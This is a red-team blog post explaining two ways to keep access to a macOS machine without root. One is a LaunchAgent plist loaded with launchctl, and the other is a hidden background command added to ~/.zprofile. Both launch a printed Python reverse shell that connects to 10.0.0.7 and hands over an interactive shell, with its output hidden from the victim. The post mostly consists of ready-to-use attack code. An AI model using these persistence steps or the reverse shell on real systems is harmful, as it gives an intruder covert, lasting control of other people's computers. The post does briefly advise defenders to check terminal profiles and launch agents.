Userland Persistence on MacOS
As a Red Teamer, there is nothing more frustrating than discovering that your initial attack vector to a system no longer works. All of the time and hard work spent getting initial execution on the server/endpoint only to find out that the system got patched. Or maybe, the system isn’t patched, but your full exploit relies on chaining a stored XSS vulnerability that is infrequently triggered.
For reasons like these, it’s a good idea to think about persistence once you gain access to a target system. Establishing persistence on a system will allow you to access the system in a more consistent manner.
While there are several persistence techniques for MacOS systems, many of them require root privileges to perform. In this blog post, I will detail two persistence techniques that do not require root privileges to perform.
The first technique involves creating a user-level launch agent. Using a launch agent, we can specify our command and control (c2) agent to run every time the computer is booted and the victim logs in.
First, we’ll create a file named “com.malicious.evil.plist” in the ~/Library/LaunchAgents folder of the victim MacOS. Then we will add the following contents to our newly created file.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.malicious.evil.plist</string>
<key>ProgramArguments</key>
<array>
<string>/Users/USERNAME/Music/evilc2.py</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
A launch agent plist file is a special type of XML file that is read by launchd. This plist file is very simple — it just tells launchd to run evilc2.py every time the user logs onto the system.
To load the launch agent so that it is recognized by launchd we can run the following command.
launchctl load -w /Users/USERNAME/Library/LaunchAgents/com.malicious.evil.plistNow, all we have to do is create our c2 payload as specified in the plist file. Below is a simple python based reverse shell that I will use for this example.
#!/usr/bin/python
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.0.0.7",12345))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])

When the victim reboots and logs back in, the launch agent will be run and you will have a reverse shell.


The second MacOS persistence technique utilizes the .zprofile configuration file. This file is hidden in the user’s home directory and is executed every time the user starts a new zsh terminal session. If the file is not already on the system, we can create it. For this PoC, we will reuse the python payload. Our malicious command in our .zprofile file will look like this.

bash -c "nohup /Users/USERNAME/Music/evilc2.py > /dev/null 2>&1 &"This will run evilc2.py in a new bash instance and it will also redirect all of it’s output to /dev/null. All of this will be done in the background so that no visual difference can be seen by the victim when they open the terminal session.

As you can see in the above figure, the victim sees nothing suspicious when they start a terminal session. Meanwhile, we get our reverse shell.
Happy hacking! — and keep an eye on your terminal profiles and launch agents.